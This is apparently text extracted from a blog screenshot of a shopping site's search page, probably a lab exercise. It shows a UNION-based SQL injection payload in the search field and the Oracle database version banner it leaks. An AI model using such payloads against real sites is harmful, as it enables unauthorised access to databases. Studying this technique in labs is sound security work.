 WE LIKE TO
SHOP
-1' union select banner,null from v$version where banner like
'Oracle%'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
AaronLuo's Blog from byAaronluo.github.io